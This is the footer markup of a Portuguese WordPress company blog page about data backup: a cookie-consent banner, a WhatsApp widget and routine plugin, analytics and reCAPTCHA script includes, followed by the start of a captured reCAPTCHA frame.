					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
		
<div class="cmplz-categories cmplz-tcf">

	<div class="cmplz-category cmplz-statistics">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Estatísticas</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-marketing">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Marketing</div>
			<div class='cmplz-always-active'></div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-features">
		<div class="cmplz-category-header">
			<div class="cmplz-title">Recursos</div>
			<div class='cmplz-always-active'>Sempre ativo</div>
			<p class="cmplz-description"></p>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialfeatures">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'></div>
		</div>
	</div>

	<div class="cmplz-category cmplz-specialpurposes">
		<div class="cmplz-category-header">
			<div class="cmplz-title"></div>
			<div class='cmplz-always-active'>Sempre ativo</div>
		</div>
	</div>

</div>
	</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerir serviços</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gerir {vendor_count} fornecedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Leia mais sobre esses propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Gerir opções</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerir opções</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"551148634000","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":-10,"message_badge":false,"message_send":"Olá, cheguei através do site!","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Fale com a gente no Whatsapp Contato do WhatsApp">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Fale com a gente no Whatsapp</div></div>
			</div>
			</div>
<script type="ca01cd3353360f0c702c8776-text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768740723&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="ca01cd3353360f0c702c8776-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tndbrasil.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1761149410" id="gdlr-core-plugin-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","nonce":"0b90666019","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Selecionar Raio","search_placeholder":"Insira o endere\u00e7o ou latitude ou longitude ou t\u00edtulo ou cidade ou estado ou pa\u00eds ou c\u00f3digo postal aqui...","select":"Selecionar","select_all":"Selecionar Tudo","select_category":"Selecionar Categoria","all_location":"Todos","show_locations":"Mostrar locais","sort_by":"Ordenar por","wpgmp_not_working":"n\u00e3o est\u00e1 funcionando...","place_icon_url":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"Nenhum resultado encontrado.","wpgmp_route_not_avilable":"A rota solicitada n\u00e3o est\u00e1 dispon\u00edvel.","image_path":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Esconder","show":"Mostrar","start_location":"Local de In\u00edcio","start_point":"Ponto de Partida","radius":"Raio","end_location":"Local de Fim","take_current_location":"Obter localiza\u00e7\u00e3o atual","center_location_message":"Sua localiza\u00e7\u00e3o","driving":"Dirigindo","bicycling":"Ciclismo","walking":"Caminhando","transit":"Tr\u00e2nsito","metric":"M\u00e9trica","imperial":"Imperial","find_direction":"Encontrar dire\u00e7\u00e3o","miles":"Milhas","km":"KM","show_amenities":"Mostrar comodidades","find_location":"Encontre locais","locate_me":"Localizar-me","prev":"Anterior","next":"Pr\u00f3ximo","ajax_url":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","no_routes":"Nenhuma rota foi atribu\u00edda a este mapa.","no_categories":"Nenhuma categoria foi atribu\u00edda aos locais.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.0" id="wpgmp-google-map-main-js"></script>
<script data-waitfor="maps.min.js" data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://maps.google.com/maps/api/js?libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.0" id="wpgmp-google-api-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.0" id="wpgmp-frontend-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" id="seocrawler-script-core-js-extra">
/* <![CDATA[ */
var seocrawler_script_core = {"home_url":"https://tndbrasil.com.br/"};
//# sourceURL=seocrawler-script-core-js-extra
/* ]]> */
</script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-content/themes/seocrawler/js/script-core.js?ver=1.0.0" id="seocrawler-script-core-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script data-service="linkedin" data-category="marketing" type="text/plain" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"bounceIn","animation_out":"no_animation","after_close":"keep_show","expiration":"365","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"default","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"09/16/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"09/22/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"],"allow_scroll_page":"0","not_close_on_background_click":"0","after_content_enabled":"false","widget_enabled":"false","shortcode_enabled":"true","close_on_background_click":"1"},"module_id":"1","blog_id":"1","module_name":"Solicitar Cota\u00e7\u00e3o","module_type":"embedded","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"tndbrasil.com.br/blog/como-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa/","full_actual_url":"https://tndbrasil.com.br/blog/como-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2Fcomo-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2Fcomo-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa&text=Como%20realizar%20um%20back-up%20de%20dados%20pode%20ajudar%20sua%20empresa%3F","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2Fcomo-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2Fcomo-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2Fcomo-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2Fcomo-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2Fcomo-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa","email":"mailto:?subject=Como%20realizar%20um%20back-up%20de%20dados%20pode%20ajudar%20sua%20empresa%3F&body=https%3A%2F%2Ftndbrasil.com.br%2Fblog%2Fcomo-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa"},"ajaxurl":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","page_id":"13402","page_slug":"blog-como-realizar-um-back-up-de-dados-pode-ajudar-sua-empresa","is_upfront":"","script_delay":"3000"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" id="beehive-gtm-frontend-footer-js-after">
/* <![CDATA[ */
jQuery("body").on("forminator:form:submit:success", ".forminator-custom-form", function(e, data) {
				let formData = {};
				let excluded = ["forminator_nonce"];
				for ( const [key, value]  of data.entries() ) {
					if ( !excluded.includes( key ) ) {
						formData[key] = value;
					}
				}
				window.dataLayer.push({
					event: "beehive.forminatorFormSubmit",
					formData: formData
				})
			})
//# sourceURL=beehive-gtm-frontend-footer-js-after
/* ]]> */
</script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"1","banner_version":"52","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://tndbrasil.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"42","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"1","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://tndbrasil.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=52","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edtica de Cookies ","url":"https://tndbrasil.com.br/politica-de-cookies-br/"},"privacy-statement":{"title":"Declara\u00e7\u00e3o de privacidade ","url":"https://tndbrasil.com.br/declaracao-de-privacidade-br/"},"privacy-statement-children":{"title":"","url":"https://tndbrasil.com.br/assets/fortiswitch-1048d/"},"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"eu":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"us":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"uk":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"ca":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"au":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"za":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","tcf_regions":["us","ca","eu","uk","au","za","br"]};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="ca01cd3353360f0c702c8776-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761989887" id="cmplz-cookiebanner-js"></script>
<script type="ca01cd3353360f0c702c8776-text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="ca01cd3353360f0c702c8776-text/javascript" src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/c4a75308-6558-493d-87c3-854486cc02c5-loader.js?ver=6.9" id="tracking-code-script-690deab538ae5ea3f92ddc8390cd2052-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tndbrasil.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="ca01cd3353360f0c702c8776-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tndbrasil.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ca01cd3353360f0c702c8776-|49" defer></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv&co=aHR0cHM6Ly90bmRicmFzaWwuY29tLmJyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=aiho9bmkzz3k
body_size: 48770
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
